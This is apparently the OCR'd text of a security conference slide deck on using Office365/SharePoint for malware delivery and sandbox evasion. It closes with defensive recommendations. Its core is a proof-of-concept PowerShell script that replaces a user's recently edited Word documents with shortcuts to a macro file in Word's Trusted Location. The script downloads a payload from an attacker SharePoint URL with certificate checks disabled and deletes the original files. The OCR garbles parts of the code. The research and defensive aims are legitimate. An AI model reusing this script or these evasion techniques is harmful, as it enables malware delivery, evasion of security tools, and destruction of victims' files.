

### **MITIGATION TECHNIQUES**

[CONTROVERSIAL, BUT NECESSARY] Decrypt as much SSL/TLS as possible

Create custom signatures which only permit your Office365 domain

Enable Endpoint log forwarding + SIEM analysis on instances of New-PSDrive

Use FW's with byte-counters + SIEM which can identify external uploads

Protect against certain delivery mechanisms by using Sandboxes

### **DELIVERY – WHAT ABOUT SANDBOXES?**

This technique has a very high success rate against both signature-based detection tools and static-analysis engines, but…

Most Sandboxes identify this type of behaviour as malicious, primarily due to browser and registry modifications.

So, what can we do?

### **A BRIEF HISTORY IN SANDBOX EVASION**

Sleep functions, system properties, and VM/Hypervisor detection

Vendor/Sandbox specific detection [artifacts, DLL's, drivers, IP addressing, fingerprinting]

Human Behaviour Monitoring [Mouse, Scrolling, Browsing]

Vulnerability Checking [Do not execute if present]

Execution delay via innocuous routines [defragging, computing π]

## **INJECT || REPLACE AND EXIT**

Premise is simple: Design malware that places malicious payloads in locations which are *likely* to be executed by the target user, but lack the ability to detonate themselves by default.

As an example, malware could identify recently accessed files, such as the last 10 modified \*.doc's, and subsequently sabotage them.

PS C:\Users\Craig> Get-ChildItem -Recurse C:\Users\\$env:UserName\Documents\ -filter "\*.doc" | sort LastWriteTime -Descending | select FullName | select -First 10

**FullName** 

- C:\Users\Craig\Documents\Medical-Records.docx
- C:\Users\Craig\Documents\grocery-list.docx
- C:\Users\Craig\Documents\Quarterly-Earnings-Report.docx
- C:\Users\Craig\Documents\work-passwords.docx
- C:\Users\Craig\Documents\social-media-accounts.docx
- C:\Users\Craig\Documents\Executive-Compensation.docx
- C:\Users\Craig\Documents\Accounting-Information.docx
- C:\Users\Craig\Documents\3rd-Party-VPN-Keys.docx
- C:\Users\Craig\Documents\bank-account-information.docx
- C:\Users\Craig\Documents\Employee-SSN.docx

### **AVAILABLE OPTIONS**

#### Replace files with malware sharing the same name [Easy Mode]

Inject AutoRun macros directly into existing files [Hard Mode–Permissions required]

#### OR

Replace files with shortcuts pointing to a malicious file located in a whitelisted location, such as Office's "Trusted Locations"

### **SHORTCUTS AND TRUSTED LOCATIONS, OH MY!**

The first stage needs to act as a downloader which is *most easily* accomplished via System.Net.WebClient, although this is likely to be flagged as a generic "Trojan Downloader" by most AV products.

Mapping an O365 Drive is an easy way to bypass signature-based detection while downloading a malicious second stage.

The most effective placement for the second stage is within Word's predefined "Trusted Locations" as this avoids traditional warnings.

\$env:USERPROFILE + \AppData\Roaming\Microsoft\Word\Startup\

```
#Find Top 10 *. docx files within the target's Document's directory
      STopFiles = Get-ChildItem -Recurse C:\Users\$env:USERNAME\Documents\ -filter "*.docx" | sort LastWriteTime -Descending | select FullName | select -First 10
\mathbf{2}\overline{\mathbf{3}}\overline{4}#Create arrays of existing files and future LNK's
      $Files = $TopFiles.FullName-5
      $LNK = $TopFiles. FullName -replace "docx", "lnk"
-6
7\overline{8}#Create Shortcuts to malicious Totally-Legitimate-Document.docm within Word 2016's Trusted Location
\overline{9}foreach (Sfile in SLNK)
10
    F
\overline{11}SShell = New-Object -ComObject ("WScript.Shell")
12
               SShortCut = SShell.CreatestShortcut(Sfile)SShortCut.TargetPath=Senv:USERPROFILE + "\AppData\Roaming\Microsoft\Word\Startup\Totally-Legitimate-Document.docm"
13
14
              SShortCut.Save()
15
              sleep 1
16
17
18
      #Sharepoint URL - Substitute questaccess.aspx with download.aspx
19
      SLocalDir = Convert-Path.
20
      $RemoteArchive = $LocalDir + "\Latest-Forms.7z"
21
      SExtractPath = Join-Path -Path Senv:USERPROFILE -ChildPath "\AppData\Roaming\Microsoft\Word\Startup\"
22
      SUrl = "https://eviler-my.sharepoint.com/personal/badquy eviler onmicrosoft com/ layouts/15/download.aspx?docid=1432aadf08ea24739blf6e036dfa554a7&authkey=A
23
      [Net.ServicePointManager]:: ServerCertificationCallable \textit{Callback} = \{Strue\}24
      SwebClient = new-object System.Net.WebClient
25
      SwebClient.DownloadFile( SUrl, SRemoteArchive )
26sleep 2
27
28
      #Unzip and decrypt Payload - File: Latest-Forms.zip Password 'BlackHat2017-Password12345'
29
      set-alias 7z "C:\Program Files\7-Zip\7z.exe"
30
      7z e .\Latest-Forms.7z -pBlackHat2017-Password12345 -oC:\Users\$env:USERNAME\APPData\Roaming\Microsoft\Word\Startup\
31
32
      #Delete Files and clean up
33
      Remove-Item -path $RemoteArchive
34
      foreach ($file in $Files)
35
    \Box36
          Remove-Item -path Sfile
37
38
39
      Exit
```
### **FINAL DEMO**



### **WHAT'S NEXT?**

Creating a tool for the masses, in order of priority:

- 1. Empire Project O365 Listener Module https://github.com/EmpireProject/Empire
- 2. Metasploit module
- 3. O365 API's within Empire/Metasploit toolkit

### **CLOSING REMARKS**

Decrypt, Decrypt, Decrypt!

Monitor New-PSDrive usage and drop all non-corporate 0365 access via custom AppID or IPS signatures.

Improve Sandboxes and behavioural analysis tools. Relying on the results of the first file in a chain is inherently flawed ; Secondary file analysis needs to be conducted.

[Inspiration] Special thanks to CrowdStrike & Kaspersky Labs for their work on CozyBear/CozyDuke [NET USE & OneDrive.Live.com]

### **CODE REFERENCE**

3-part combined Powershell for the first Proof-of-Concept https://github.com/craigdods/C2-SaaS/blob/master/Single-Stage.ps1

Proof-of-Concept Powershell LNK evasion https://github.com/craigdods/C2-SaaS/blob/master/LNK-Sabotage.ps1



## **CRAIG DODS**

# **THANK YOU**

